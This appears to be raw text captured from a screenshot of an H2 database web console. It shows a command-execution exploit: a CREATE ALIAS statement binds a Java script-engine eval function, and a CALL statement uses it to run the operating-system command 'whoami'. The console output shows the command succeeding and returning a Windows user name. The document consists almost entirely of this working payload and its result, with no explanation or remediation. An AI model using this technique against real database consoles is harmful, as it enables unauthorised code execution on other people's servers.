 Run Run Selected Auto complete Clear SQL statement:
CREATE ALIAS IF NOT EXISTS JNIScriptEngine_eval FOR "JNIScriptEngine.eval";
CALL JNIScriptEngine_eval('new
java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami").getInputStream()).useDelimiter("\\Z").next()');
CREATE ALIAS IF NOT EXISTS JNIScriptEngine_eval FOR "JNIScriptEngine.eval";
Update count: 0
(0 ms)
CALL JNIScriptEngine_eval('new
java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami").getInputStream()).useDelimiter("\\Z").next()');
PUBLIC.JNISCRIPTENGINE_EVAL('new
java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami").getInputStream()).useDelimiter("\\Z").next()')
jacko\tony
(1 row, 1922 ms)